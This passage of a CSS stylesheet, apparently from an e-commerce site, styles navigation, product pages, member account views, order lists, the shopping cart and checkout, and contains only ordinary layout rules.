.home_nav ul li .dropnav dt a{font-size:14px;color:#333;font-weight:600;line-height:30px;}
.home_nav ul li .dropnav dd{display:inline-block;border-bottom:1px solid #eee;line-height:30px;width:100%;padding-bottom:10px;}
.home_nav ul li .dropnav dd a{margin-right:15px;font-size:13px;color:#666;display:inline-block;}
.home_nav ul li .dropnav dd a.active{color:#f30;}
.home_nav ul li .dropnav a:hover{color:#f30;}
.home_nav ul li .dropnav .brand{margin-top:20px;}
.home_nav ul li .dropnav .brand .bname{font-size:14px;color:#333;font-weight:600;line-height:20px;padding:0;}
.home_nav ul li .dropnav .brand a{border:1px solid #eee;display:inline-block;margin:0 10px 10px 0;width:100px;height:50px;}
.home_nav ul li .dropnav .brand a img{width:100%;height:100%;}

.home_nav ul li:hover{background:rgba(0,0,0,.15)}
.home_nav ul li:hover .dropnav{display:block;}
.topnav .navs{border:0;margin-left:30px;}
.topnav .navs ul{list-style:none;display:flex;}
.topnav .navs ul li{margin-right:30px;}
.topnav .navs ul li a{color:#333;font-size:15px;border-bottom:1px solid transparent;line-height:40px;padding-bottom:10px;}
.topnav .navs ul li a:hover{color:#1890FF;}
.topnav .navs ul li.active a{color:#1890FF;border-bottom-color:#1890FF;}
.rightnav{position:absolute;right:20px;top:110px;width:230px;z-index:9;}
.rightnav .tabs{background:#fff;padding:5px 15px;}
.rightnav .tabs-nav{margin:0;}
.rightnav .tabs-nav li{padding:0;}
.rightnav .tabs-nav li a{color:#999;}
.rightnav .tabs-nav li.active a{color:#1890FF;}
.rightnav .tabs-content{padding:10px 0;height:145px;}
.rightnav .tabs-content .list{margin:0;padding:0;list-style:none;}
.rightnav .tabs-content .list li{line-height:25px;border-bottom:0;padding:0;}
.rightnav .tabs-content .list li a{color:#555;}
.rightnav .tabs-content .list li a:hover{color:#f30;}
.rightnav .boxs{background:#fff;margin-top:15px;padding:10px;}
.rightnav .boxs .col-4{text-align:center;padding-bottom:10px;}
.rightnav .boxs .col-4 a{color:#666;}
.rightnav .boxs .col-4 a i{display:block;font-size:36px;color:#1890FF;}

.banner{min-width:1200px;}
.banner .carousel-item a{height:550px;display:block;min-width:1200px;width:100%;}
.banner .carousel-page{margin-bottom:95px;}
.banner .carousel-page li{width:10px;height:10px;border-radius:50%;background:none;border:2px solid #fff;opacity:1;}
.banner .carousel-page li.active{background:#fff;}
.banner .bslide{background:url(../images/bg-slide.png) no-repeat center bottom;background-size:100% 72px;height:80px;z-index:1;position:absolute;left:0;right:0;bottom:-1px;}
.banner .bslide .width{background:#fff;border-radius:10px;height:90px;box-shadow:0 2px 26px rgba(0,0,0,0.07);}
.banner .bslide .userinfo{padding:18px 25px;border-right:1px solid #eee;display:flex;}
.banner .bslide .userinfo .face{margin-right:25px;font-size:13px;}
.banner .bslide .userinfo .face img{width:52px;height:52px;border-radius:50%;border:1px solid #eee;padding:2px;}
.banner .bslide .userinfo .logintxt{color:#999;line-height:24px;}
.banner .bslide .userinfo .logintxt p{margin-top:5px;}
.banner .bslide .userinfo .logintxt p a{margin-right:10px;border:1px solid #1890FF;border-radius:4px;padding:4px 10px;font-size:12px;color:#1890FF;}
.banner .bslide .userinfo .logintxt p a:hover{background:#1890FF;color:#fff;}
.banner .bslide .col-5{border-right:1px solid #eee;padding:10px 0;}
.banner .bslide .icon .col-3{text-align:center;border-right:1px dotted #ddd;padding-top:10px;}
.banner .bslide .icon .col-3:last-child{border:0;}
.banner .bslide .icon .col-3 a{color:#999;line-height:30px;}
.banner .bslide .icon .col-3 a i{display:block;font-size:32px;color:#1890FF;}
.banner .bslide .col-4{padding:0 20px;}
.banner .bslide .col-4 li{border-bottom:0;padding-left:0;}

.home_title{margin:15px 0 -10px 0;}
.home_title h2{display:inline-block;margin:0;font-size:22px;font-weight:400;}
.home_title .limit{display:inline-block;margin-left:10px;}
.home_title .limit span{color:#999;margin-right:10px;}
.home_title .limit .endtime i{font-size:16px;font-weight:400;padding:4px;background:#2DB7F5;color:#fff;margin:0 5px;border-radius:4px;min-width:30px;display:inline-block;text-align:center;}
.home_title .limit .endtime i:first-child{margin-left:0;}
.home_title .more{line-height:30px;}
.home_title .more a{font-size:14px;vertical-align:middle;}

.bg_body{background:linear-gradient(#fff,#fafafa);padding:15px 0;min-height:400px;}
.bg_body_inner{background:#fafafa;border-top:1px solid #eee;}

.home_goods{margin-top:15px;padding-top:3px;}
.home_goods .tabs-header-subject{border-bottom:1px solid #1890FF;}
.home_goods .tabs-header-title{text-indent:0px;padding-bottom:5px;font-size:22px;font-weight:400;}
.home_goods .tabs-nav{margin-bottom:-1px;margin-right:10px;}
.home_goods .tabs-nav li{margin:0;padding:0 10px;border:1px solid transparent;border-top-width:2px;}
.home_goods .tabs-nav li a{color:#666;}
.home_goods .tabs-nav li.active{border-radius:0;border:1px solid #1890FF;border-top-width:2px;border-bottom-color:#fff;background:#fff;}
.home_goods .tabs-nav li.active a{color:#1890FF;}
.home_goods .tabs-body{border:1px solid #eaeaea;border-top:0;background:#fff;display:flex;}
.home_goods .tabs-body .tabs-body-left{}
.home_goods .tabs-body .tabs-content{flex:1;padding:15px;min-height:680px;}
.home_goods .piclist{margin-top:-15px;}

.home_goods_nice{list-style:none;width:235px;margin:14px 0 0 15px;}
.home_goods_nice li{padding:0px;margin-bottom:14px;}
.home_goods_nice li:last-child{margin-bottom:0;}
.home_goods_nice li img{width:100%;height:319px;}
.home_goods_nice li:last-child img{width:100%;height:318px;}
.home_goods_nice li:hover{box-shadow:0 1px 20px rgba(0,0,0,0.1);}

.frinedlink{margin:15px auto 5px auto;}
.frinedlink a{display:inline-block;background:#fff;padding:8px 15px;margin-right:5px;margin-bottom:10px;border:1px solid #eee;border-radius:2px;color:#666;}
.frinedlink a:hover{border-color:#40a9ff;color:#555;}

.why{border-top:1px solid #efefef;margin:0 0 20px 0;}
.why .row{border-bottom:1px solid #efefef;padding:30px 0;}
.why .col-3{font-size:18px;color:#666;text-align:center;}
.why .col-3 i{font-size:40px;color:#1890FF;margin-right:10px;}

.footnavs{padding:10px 0 30px 0;}
.footnavs .col-9{display:flex;}
.footnavs .col-9 .item{margin-right:20px;padding:0 20px;min-width:130px;}
.footnavs .col-9 .item h4{font-weight:600;font-size:15px;}
.footnavs .col-9 .item ul{list-style:none;}
.footnavs .col-9 .item ul li{line-height:25px;}
.footnavs .col-9 .item ul li a{color:#999;}
.footnavs .col-9 .item ul li a:hover{color:#f30;}
.footnavs .col-3{border-left:1px solid #eaeaea;padding-left:40px;}
.footnavs .col-3 .tel{color:#1890FF;font-size:22px;font-weight:400;line-height:35px;}
.footnavs .col-3 .tel i{font-size:30px;color:#999;margin-right:10px;}
.footnavs .col-3 .tel .date{font-size:12px;color:#333;margin:0 0 0 42px;padding:0 12px;background:#FDFCFC;display:inline-block;border:1px solid #eaeaea;}

.bg_footer{background:#222;padding:30px 0 20px 0;}
.bg_footer .link{color:#555;}
.bg_footer .link a{color:#fff;padding:0 15px;border-left:1px solid #555;}
.bg_footer .link a:first-child{padding-left:0;border-left:0;}
.bg_footer .link a:hover{color:#ff0;}
.copyright{color:#666;margin-top:25px;font-size:13px;line-height:24px;}
.copyright a{color:#666;}
.copyright a:hover{color:#fff;}

.orderby{margin-top:20px;background:#fff;}
.goodlist{margin:0 0 20px 0;}

.goods_show{background:#fff;margin-top:15px;box-shadow:0 1px 10px rgba(0,0,0,0.07);display:flex;}
.goods_show_sku{box-shadow:none;margin-top:0;display:table;width:100%;}
.goods_show .lefter{border-right:1px solid #eee;padding:25px 30px 10px 30px;width:55%;}
.goods_image{display:flex;}
.goods_image .big{text-align:center;width:100%;}
.goods_image .big img{width:auto;max-width:500px;}
.goods_image .big video{width:100%;min-height:400px;background:#fafafa;}
.goods_image .small{text-align:center;margin-right:20px;}
.goods_image .small ul{list-style:none;}
.goods_image .small ul li{border:1px solid #eee;position:relative;background:#fff;padding:7px;margin-bottom:10px;cursor:pointer;}
.goods_image .small ul li:hover{border-color:#ddd;}
.goods_image .small ul li.active{border-color:#1890FF;}
.goods_image .small ul li.active:before{background:#fff;border-width:1px 0 0 1px;border-style:solid;border-left-color:#1890FF;border-top-color:#1890FF;position:absolute;content:'';transform:rotate(135deg);z-index:2;width:.66em;height:.66em;transform:translateX(-50%) translateY(-50%) rotate(135deg);top:50%;right:-10px;}
.group_list{margin-top:15px;}
.group_list{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:15px;}
.group_list li{min-height:80px;}
.group_list .media-text span{color:#f30;margin:0 5px;}
.group_list .media-text span:first-child{margin-left:0;}

.goods_show .righter{padding:20px 30px;width:45%;}
.goods_show .righter h1{font-size:24px;border-bottom:1px solid #eee;padding-bottom:15px;}
.goods_show .righter .words{line-height:24px;padding:10px 0;color:#999;}
.goods_show .limit{background:linear-gradient(90deg,#1890FF 1%,#2DB7F5 60%);padding:8px 15px;color:#fff;margin-top:10px;line-height:30px;}
.goods_show .limit span{margin-right:10px;}
.goods_show .limit .endtime{color:#fff;float:right;}
.goods_show .limit .endtime i{color:#fff;}

.goods_show .price{background:#fafafa;padding:15px 20px;box-shadow:0 1px 10px rgba(0,0,0,0.07);border:1px solid #eee;border-top:0;position:relative;min-height:130px;}
.goods_show .price ul{list-style:none;}
.goods_show .price ul li{line-height:30px;color:#666;}
.goods_show .price ul li em{color:#999;padding-right:10px;}
.goods_show .price ul li span{color:#f30;}
.goods_show .price ul li del{color:#999;}
.goods_show .price .qrcode{position:absolute;top:20px;right:20px;width:90px;height:90px;text-align:center;}
.goods_show .price .qrcode canvas{width:100%;background:#fff;padding:6px;border:1px solid #ddd;}

.goods_show .attribute{list-style:none;margin-top:15px;padding:0 10px;border-bottom:1px solid #f3f3f3;}
.goods_show .attribute li{line-height:40px;color:#555;font-size:13px;}
.goods_show .attribute li em{color:#999;padding-right:15px;}

.goods_show .activity{list-style:none;padding:0 10px;margin-top:15px;}
.goods_show .activity li{line-height:30px;display:flex;color:#555;font-size:13px;}
.goods_show .activity li em{color:#999;}
.goods_show .activity li span{color:#f30;padding-right:5px;}
.goods_show .activity li dl{margin-top:3px;}
.goods_show .activity li dl dt{font-weight:normal;line-height:24px;}

.goods_show .skushow{list-style:none;padding:0 10px;margin-top:15px;}
.goods_show .skushow p{background:#1890FF;color:#fff;font-size:14px;padding:10px 0 10px 20px;display:none;}
.goods_show .skushow li{line-height:30px;display:flex;color:#555;font-size:13px;}
.goods_show .skushow li em{color:#999;display:inline-block;font-size:13px;min-width:54px;padding-top:5px;}
.goods_show .skushow li span{color:#f30;padding-right:5px;}
.goods_show .skushow li dl{margin-top:3px;}
.goods_show .skushow li dl dt{font-weight:normal;line-height:24px;border:1px solid #eee;padding:6px 12px;margin:0 8px 8px 0;cursor:pointer;position:relative;}
.goods_show .skushow li dl dt:hover{border:1px solid #1890FF;}
.goods_show .skushow li dl dt:hover a{color:#1890FF;}
.goods_show .skushow li dl dt i{position:absolute;right:1px;bottom:-6px;color:#fff;z-index:20;font-size:8px;display:none;}
.goods_show .skushow li dl dt.selected{border:1px solid #1890FF;}
.goods_show .skushow li dl dt.selected a{color:#1890FF;}
.goods_show .skushow li dl dt.selected:before{position:absolute;content:"";right:0;bottom:0;color:#1890FF;width:0;height:0;border-bottom:20px solid #1890FF;border-left:20px solid transparent;z-index:10;}
.goods_show .skushow li dl dt.selected i{display:block;}
.goods_show .sku_selected{border:1px solid #1890FF;padding:0;}
.goods_show .sku_selected li{padding:0 15px 0 15px;}
.goods_show .sku_selected li:last-child{padding-bottom:15px;}
.goods_show .sku_selected p{display:block;margin-bottom:15px;}

.goods_show .action{list-style:none;padding:0 10px;margin-top:10px;clear:both;}
.goods_show .action li{display:flex;padding:6px 0;align-items:center;}
.goods_show .action li em{color:#999;width:56px;display:inline-block;font-size:13px;}
.goods_show .action li button{margin-right:10px;}
.goods_show .action li u{margin-left:15px;font-style:normal;color:#555;text-decoration:none;}
.goods_show .action li .btn{font-size:15px;padding:4px 25px;}
.goods_show .action li .btn [class*=ui-icon-]{font-size:20px;}

.goods_suit{}
.goods_suit .tabs-nav li.active{border-radius:0;box-shadow:0px -2px 10px 0px rgba(0,0,0,0.05);margin-bottom:-1px;border:1px solid #eee;border-bottom-color:#fff;}
.goods_suit .tabs-nav li a{border-top:0px solid #1890FF;padding:10px 25px;}
.goods_suit .tabs-content{box-shadow:0 3px 10px 0 rgba(0,0,0,0.05);padding:0;border:1px solid #eee;}
.goods_suit .tabs-pane{display:flex;}
.suit_base{width:182px;height:160px;display:block;padding:20px 0 10px 20px;}
.suit_base a{border:1px solid #eee;padding:5px 5px 15px 5px;display:block;}
.suit_base a img{width:100%;}
.suit_base a p{padding:2px 15px;}
.suit_base a:hover{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.2);}

.suit_plus{width:60px;text-align:center;padding-top:110px;}
.suit_list{flex:1;height:292px;overflow-y:auto;padding:20px 0 10px 0;}
.suit_list ul{list-style:none;margin:0;padding:0;width:100%;}
.suit_list ul li{width:162px;border:1px solid #eee;margin:0 20px 15px 0;padding:5px 5px 15px 5px;float:left;}
.suit_list ul li:hover{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.2);}
.suit_list ul li img{width:100%;}
.suit_list ul li p{padding:2px 15px;}
.suit_list ul li p span{color:#f30;}

.suit_total{padding:75px 0 0 30px;border-left:1px solid #f3f3f3;width:210px;}
.suit_total ul{list-style:none;}
.suit_total li{font-weight:normal;color:#666;}
.suit_total li span{color:#f30;}
.suit_total li em{color:#06f;}

.goods_show_footer{display:flex;margin-top:15px;}
.goods_show_footer .lefter{width:250px;margin-right:20px;}
.goods_show_footer .lefter .boxs{background:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.07);border:1px solid #eee;}
.goods_show_footer .lefter .boxs .menu-name{padding:3px 15px;}

.likepro{padding:15px;}
.likepro ul{list-style:none;}
.likepro ul li{border:1px solid #eee;margin-bottom:15px;padding:2px 2px 15px 2px;}
.likepro ul li:last-child{margin-bottom:0;}
.likepro ul li img{width:100%;}
.likepro ul li p{padding:2px 15px;}
.likepro ul li p span{color:#f30;}
.likepro ul li:hover{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.2);}

.goods_show_footer .righter{background:#fff;flex:1;box-shadow:0 1px 10px rgba(0,0,0,0.07);border:1px solid #eee;}
.goods_show_footer .righter .tabs-nav{border-bottom:1px solid #eee;}
.goods_show_footer .righter .tabs-nav li{padding:2px 15px;margin-bottom:-1px;}
.goods_show_footer .righter .tabs-content{padding:25px 30px;}

.goods_param{display:flex;list-style:none;flex-wrap:wrap;margin-bottom:20px;border-bottom:1px solid #f3f3f3;padding-bottom:20px;}
.goods_param li{width:50%;line-height:30px;}
.goods_param li span{color:#999;display:inline-block;min-width:120px;text-align:right;padding-right:15px;}

.score_top{padding:0 20px;line-height:30px;color:#999;}
.score_top .col-3 span{color:#f30;padding-right:5px;}
.score_top .col-9 .progress{margin-top:5px;}

.score_bar{overflow:hidden;border-bottom:1px solid #f3f3f3;margin:15px 0;}
.score_bar ul{}
.score_bar ul li{display:inline-block;line-height:40px;padding:0 15px;border-bottom:2px solid #fff;cursor:pointer;color:#999;}
.score_bar ul .active{border-bottom:2px solid #1890FF;color:#1890FF;display:inline-block;}

.box-base{margin:20px 0 10px 0;padding:20px;box-shadow:1px 2px 10px rgba(0,0,0,0.1);border:1px solid #f3f3f3;background:#fff;}
.box-user{padding:0px;min-height:400px;}

/*会员部分*/

.border-right{border-right:1px solid #eaeaea;min-height:400px;}

.usernav{}
.usernav ul{margin:15px 0;padding:0 0 10px 0;list-style:none;}
.usernav ul li{color:#999;line-height:40px;height:40px;margin-bottom:1px;}
.usernav ul li .title{padding-left:25px;}
.usernav ul li .title span{margin-right:10px;}
.usernav ul li a{padding-left:53px;line-height:40px;height:40px;display:block;font-size:14px;}
.usernav ul li a:hover{background:#f3f3f3;}
.usernav ul .hover a{padding-left:53px;line-height:40px;height:40px;display:block;font-size:14px;background:#1890FF;color:#fff;}
.usernav ul .hover a:hover{background:#1890FF;color:#fff;}

.api_user{padding:0 0 20px 60px;font-size:15px;}
.api_user span{color:#1890ff;}
.api_user a{color:#f30;}
.form-right{padding-top:40px;line-height:40px;}
.form-right .quick{padding:20px 0;}
.form-right .quick h3{margin:20px 0;padding-bottom:5px;border-bottom:1px dashed #eaeaea;}
.form-right .quick a{display:inline-block;text-align:center;margin:0 15px;color:#999;font-size:12px;transition:all .3s ease 0s;}
.form-right .quick a:hover{transform:translate3d(0,-5px,0);}
.form-right .quick a span{display:block;width:50px;line-height:50px;border-radius:50%;text-align:center;background:#f3f3f3;font-size:30px;}
.form-right .quick a span.blue{background:#E7F7FE;color:#1890FF;}
.form-right .quick a span.red{background:#F8E6EC;color:#ED4014;}
.form-right .quick a span.green{background:#E6F8E6;color:#19BE6B;}

.user_info{padding:20px 30px;}
.user_info .face{width:10%;float:left;margin-right:10%;cursor:pointer;}
.user_info .face img{border-radius:50%;border:1px solid #f3f3f3;padding:4px;}
.user_info .info{float:left;width:75%;}
.user_info .info p span{color:#f30;}
.user_info .info ul{margin:0;padding:0;list-style:none;}
.user_info .info ul li{font-size:16px;line-height:50px;height:50px;border-bottom:1px dashed #eee;vertical-align:middle;float:left;width:45%;margin-right:5%;}
.user_info .info ul li span{color:#f30;}
.user_info .info ul li em{color:#999;display:inline-block;width:80px;text-align:right;margin-right:10px;}
.user_info .info ul li a{float:right;}
.user_info .info ul li a span{color:#999;}
.user_info .info ul li a:hover span{color:#f30;}

.ordercount{display:flex;margin-top:40px;}
.ordercount a{display:block;width:16%;margin:0 2%;text-align:center;border:1px solid #eee;padding:0 0 10px 0;border-radius:6px;font-size:15px;font-weight:300;color:#999;background:#FDFCFC;transition:all .3s ease 0s;}
.ordercount a span{display:block;font-size:30px;color:#f30;padding:20px 0;margin-bottom:10px;border-bottom:1px solid #eee;background:#fff;}
.ordercount a:hover{box-shadow:0 1px 20px rgba(0,0,0,.1);transform:translate3d(0,-5px,0);}

/*收货地址*/
.user_address{overflow:hidden;}
.user_address ul{width:100%;list-style:none;}
.user_address ul li{float:left;width:31%;margin:0 2.3% 2.3% 0;border:1px solid #ededed;box-shadow:1px 2px 10px rgba(0,0,0,0.08);height:200px;position:relative;border-radius:4px;}
.user_address ul li .pd{padding:15px 20px;}
.user_address ul li h4{font-weight:400;font-size:16px;margin:0;padding:0;}
.user_address ul li h4 span{float:right;color:#90BAFF;}
.user_address ul li p{font-size:14px;color:#666;line-height:24px;margin:8px 0 0 0;padding:0;}
.user_address ul li .bt{position:absolute;bottom:0;width:100%;line-height:40px;text-align:right;font-size:14px;padding-right:15px;border-top:1px solid #f3f3f3;}
.user_address ul li .bt a{color:#666;}
.user_address ul li .bt a:hover{color:#f30;}
.user_address ul li i{position:absolute;right:6px;top:4px;display:block;font-size:16px;color:#fff;z-index:10;display:none;}
.user_address ul li:hover{box-shadow:0px 1px 10px rgba(0,0,0,0.1);}
.user_address ul li:hover .bt{display:block;}
.user_address ul .hover{border-color:#CADCFA;}
.user_address ul .hover:before{position:absolute;content:"";right:0;top:0;color:#1890FF;width:0;height:0;border-top:50px solid #1890FF;border-left:50px solid transparent;z-index:10;}
.user_address ul .hover i{display:block;}
.user_address ul .add{text-align:center;line-height:200px;color:#999;}
.user_address ul .add span{margin-right:10px;}
.user_address ul .add a{color:#999;display:block;}
.user_address ul .add:hover a{color:#f30;}

.sharemoney{border:1px solid #eaeaea;margin:15px 0;padding:15px 15px 15px 0;}
.sharemoney .item{display:inline-block;border-right:1px solid #eaeaea;padding:10px 30px;text-align:center;color:#999;min-height:60px;vertical-align:middle;}
.sharemoney .item span{display:block;font-size:18px;color:#666;}
.sharemoney .item .active{color:#f30;}
.sharemoney .item:last-child{border:0;}

.myorder{font-size:13px;list-style:none;margin-top:15px;}
.myorder li{margin-bottom:20px;border:1px solid #eee;box-shadow:2px 1px 6px rgba(0,0,0,0.1);}
.myorder span{display:inline-block;}
.myorder .goods_subject{background:#fafafa;display:flex;justify-content:space-between;}
.myorder .goods_subject .leftbox{border-right:1px solid #eee;padding:10px 20px;flex:1;}
.myorder .goods_subject .rightbox{padding:10px 20px;}
.myorder .goods_subject .date{font-family:sans-serif;width:100px;}
.myorder .goods_subject .orderid{width:320px;}
.myorder .goods_subject .orderid a{color:#06f;font-family:sans-serif;}
.myorder .goods_subject .orderid a span{cursor:pointer;}
.myorder .goods_subject .price{width:120px;}
.myorder .goods_subject .num{width:80px;}
.myorder .goods_subject .action{width:80px;}
.myorder .goods_subject .total{width:100px;padding-left:10px;}
.myorder .goods_subject .view{width:100px;}
.myorder .goods_subject .view a{color:#06f;}
.myorder .goods_subject .view a:hover{color:#03f;}

.myorder .goods_item{background:#fff;display:flex;justify-content:space-between;}
.myorder .goods_item .leftbox{border-right:1px solid #eee;flex:1;}
.myorder .goods_item .rightbox{padding:20px;border-top:1px solid #eee;}
.myorder .goods_item .suit{background:#fafafa;}
.myorder .goods_item .item{border-top:1px solid #eee;padding:20px 20px 10px 20px;}
.myorder .goods_item .pic{width:100px;}
.myorder .goods_item .pic img{width:80px;height:auto;border:1px solid #eaeaea;padding:2px;}
.myorder .goods_item .name{width:320px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;vertical-align:top;}
.myorder .goods_item .name a{font-size:14px;color:#555;}
.myorder .goods_item .name a:hover{color:#f30;}
.myorder .goods_item .name em{display:block;color:#999;}
.myorder .goods_item .price{width:120px;color:#999;}
.myorder .goods_item .num{width:80px;}
.myorder .goods_item .action{width:80px;}
.myorder .goods_item .action a{display:block;color:#666;font-size:12px;border:1px solid #ddd;padding:6px 12px;border-radius:4px;background:linear-gradient(#fff,#f3f3f3);box-shadow:1px 1px 6px rgba(0,0,0,0.1);text-align:center;}
.myorder .goods_item .action a:hover{color:#f30;}
.myorder .goods_item .total{width:100px;padding-left:10px;vertical-align:top;color:#f60;}
.myorder .goods_item .status{width:100px;line-height:30px;}

.myordershow{border:1px solid #eee;font-size:14px;}
.myordershow h2{background:linear-gradient(#fff,#f3f3f3);padding:10px 25px;font-size:16px;font-weight:400;color:#626262;border-bottom:1px solid #eee;margin:0;}
.myordershow .orderstatus{padding:25px;}
.myordershow .orderstatus .action{background:linear-gradient(#fff,#f9f9f9);margin-top:-10px;padding:20px 30px;border:1px solid #eaeaea;border-radius:4px;font-size:15px;position:relative;box-shadow:1px 1px 10px rgba(0,0,0,0.1);z-index:0;overflow:hidden;}

.myordershow .orderstatus .action .status{padding-top:10px;}
.myordershow .orderstatus .action .doing{position:absolute;right:20px;top:20px;font-size:12px;}
.myordershow .orderstatus .action p{margin:0;padding:10px 0 5px 0;font-size:13px;color:#999;}
.myordershow .orderstatus .action p span{color:#f30;}

.myordershow .goodslist{overflow:hidden;}
.myordershow .goodslist span{display:inline-block;}
.myordershow .goodslist .goods_subject{background:#fafafa;overflow:hidden;border-top:1px solid #eee;border-bottom:1px solid #eee;white-space:nowrap;}
.myordershow .goodslist .goods_subject span{color:#666;}
.myordershow .goodslist .goods_subject .item{width:12%;padding:10px 15px;white-space:nowrap;}
.myordershow .goodslist .goods_subject .name{width:40%;border-right:0px solid #eee;}
.myordershow .goodslist .goods_subject .total{width:14%;}

.myordershow .goodslist .goods_item{padding:0 0 10px 0;border-bottom:1px solid #eee;white-space:nowrap;}
.myordershow .goodslist .goods_item .item{width:12%;height:100px;line-height:80px;padding:10px 15px;}
.myordershow .goodslist .suit{background:#fafafa;}
.myordershow .goodslist .goods_item .name{width:40%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;vertical-align:top;border-right:0px solid #eee;line-height:normal;}
.myordershow .goodslist .goods_item .name em{display:block;color:#999;}
.myordershow .goodslist .goods_item .name .pic{width:100px;float:left;}
.myordershow .goodslist .goods_item .name .pic img{width:80px;height:auto;border:1px solid #eaeaea;padding:2px;}
.myordershow .goodslist .goods_item .total{width:14%;}

.myordershow .goodslist .goods_item .score{width:50%;vertical-align:top;padding:5px 0;overflow:hidden;}
.myordershow .goodslist .goods_item .score textarea{display:block;border:1px solid #eaeaea;width:100%;height:80px;padding:10px;margin:5px 0 10px 0;}
.myordershow .goodslist .goods_item .score .imgbox{width:50px;height:50px;line-height:50px;border:1px solid #eaeaea;text-align:center;font-size:18px;cursor:pointer;background:#f3f3f3;overflow:hidden;clear:both;display:inline-block;}
.myordershow .goodslist .goods_item .score .imgbox:hover{background:#999;color:#fff;}
.myordershow .goodslist .goods_item .score .score-imglist{overflow:hidden;display:inline;}
.myordershow .goodslist .goods_item .score .score-imglist span{width:50px;height:50px;margin-left:5px;border:1px solid #eaeaea;position:relative;cursor:pointer;}
.myordershow .goodslist .goods_item .score .score-imglist span img{width:100%;height:100%;}
.myordershow .goodslist .goods_item .score .score-imglist span em{position:absolute;width:100%;height:100%;left:0;bottom:-54px;line-height:50px;text-align:center;background:rgba(0,0,0,0.6);color:#fff;transition:all .3s ease 0s;font-size:18px;}
.myordershow .goodslist .goods_item .score .score-imglist span:hover em{bottom:0;}

.myordershow .goodslist .scorebtn{width:60%;float:right;line-height:25px;padding:20px 0 0 0;text-align:left;padding:25px 25px 25px 0;}

.myordershow .goodslist .totals{width:250px;float:right;line-height:25px;font-size:14px;padding:20px 0 0 0;text-align:right;padding:25px 25px 25px 0;}
.myordershow .goodslist .totals span{display:inline-block;width:120px;text-align:right;color:#999;float:left;}
.myordershow .goodslist .totals em{margin:0 10px 0 0;}
.myordershow .other{clear:both;}
.myordershow .other h3{background:#fafafa;overflow:hidden;border:1px solid #eee;border-left:0;border-right:0;padding:10px 25px;font-weight:400;margin:0;}
.myordershow .other ul{margin:15px 25px;list-style:none;}
.myordershow .other ul li{color:#666;font-size:13px;line-height:30px;}

#express span{margin-right:10px;color:#999;}
#express li:first-child{color:#f30;}
#express li:first-child span{color:#f30;}


/*购物车*/
.cart{margin:20px 0;padding:20px;box-shadow:1px 2px 10px rgba(0,0,0,0.1);border:1px solid #f3f3f3;background:#fff;}
.cart .nogoods{padding:80px 60px 120px 60px;font-size:16px;text-align:center;font-weight:300;color:#333;}
.cart .nogoods p{padding:0;margin:0 0 20px 0;}
.cart .nogoods span{display:inline-block;font-size:70px;color:#ddd;}
.cart .nogoods a{display:inline-block;width:180px;height:48px;line-height:48px;text-align:center;cursor:pointer;font-size:16px;color:#1890FF;border:1px solid #1890FF;border-radius:2px;transition:color .15s ease 0s;position:relative;z-index:1}
.cart .nogoods a:before{position:absolute;top:-1px;left:-1px;width:0;height:50px;background:#1890FF;border-radius:2px;content:"";transition-delay:0s;transition:width .15s ease 0s;z-index:-1}
.cart .nogoods a:hover{color:#fff}
.cart .nogoods a:hover:before{width:101%;}
.cart .pic{border:1px solid #f3f3f3;width:80px;vertical-align:text-top;margin:0 15px 0 5px;float:left;padding:2px;}
.cart td{padding:10px;}
.cart .text-right{text-align:right;color:#777;border-left:0;}
.cart .text-right span{color:#f30;font-weight:bold;padding:0 6px;}
.cart .item_total span{color:#f30;}
.cart ul{list-style:none;}
.cart li{padding-left:15px;line-height:24px;}
.cart li a{color:#666;}
.cart li a:hover{color:#f30;}

/*订单提交*/
.cart_order{margin:10px 0 0 0;padding:15px 20px;box-shadow:1px 2px 10px rgba(0,0,0,0.1);border:1px solid #f3f3f3;background:#fff;}
.cart_order .address{overflow:hidden;margin:20px 0 0 0;}
.cart_order .address ul{width:1165px;list-style:none;}
.cart_order .address ul li{float:left;width:275px;margin:0 15px 15px 0;border:1px solid #ededed;box-shadow:1px 2px 10px rgba(0,0,0,0.08);height:160px;position:relative;border-radius:4px;background:#fff;cursor:pointer;}
.cart_order .address ul li .pd{padding:15px 20px;}
.cart_order .address ul li h4{font-weight:400;font-size:16px;margin:0;padding:0;}
.cart_order .address ul li h4 span{float:right;color:#90BAFF;}
.cart_order .address ul li p{font-size:14px;color:#666;line-height:24px;margin:8px 0 0 0;padding:0;}
.cart_order .address ul li:hover{box-shadow:0px 1px 10px rgba(0,0,0,0.1);}
.cart_order .address ul li:hover .bt{display:block;}
.cart_order .address ul li i{position:absolute;right:6px;top:4px;display:block;font-size:16px;color:#fff;z-index:10;display:none;}
.cart_order .address ul .hover{border-color:#CADCFA;background:#fff;}
.cart_order .address ul .hover:before{position:absolute;content:"";right:0;top:0;color:#1890FF;width:0;height:0;border-top:50px solid #1890FF;border-left:50px solid transparent;z-index:10;}
.cart_order .address ul .hover i{display:block;}
.cart_order .address ul .add{text-align:center;line-height:160px;color:#999;}
.cart_order .address ul .add span{margin-right:10px;}
.cart_order .address ul .add a{color:#999;display:block;}
.cart_order .address ul .add:hover a{color:#f30;}
.cart_order .pic{border:1px solid #f3f3f3;width:80px;vertical-align:text-top;margin:0 15px 0 5px;float:left;padding:2px;}
.cart_order .feel_total{}
.cart_order .feel_total .coupon{float:left;margin:20px 0 0 0;}
.cart_order .feel_total .total{width:250px;float:right;line-height:25px;font-size:14px;padding:20px 0 0 0;text-align:right;}
.cart_order .feel_total .total span{display:inline-block;width:120px;text-align:right;color:#999;float:left;}
.cart_order .feel_total .total em{margin:0 10px 0 0;}
.cart_order .action{text-align:right;margin:20px 0 0 0;font-size:14px;clear:both;}
.cart_order .action span{color:#f30;font-size:18px;}
.cart_order .action textarea{width:17.5%;padding:10px;float:left;border:1px solid #eaeaea;overflow:hidden;font-size:14px;}
.cart_order table ul{list-style:none;margin-left:12px;}
.cart_order table ul li{line-height:24px;}

.ordershow{margin:10px 0 0 0;box-shadow:1px 2px 10px rgba(0,0,0,0.1);border:1px solid #f3f3f3;background:#fff;}
.ordershow .tip{margin:30px 40px 30px 40px;position:relative;}
.ordershow .tip h3{font-size:24px;font-family:microsoft yahei;font-weight:300;margin:0;}
.ordershow .tip h3 span{margin-right:20px;}
.ordershow .tip p{font-size:14px;padding-left:54px;margin:0;color:#666;}
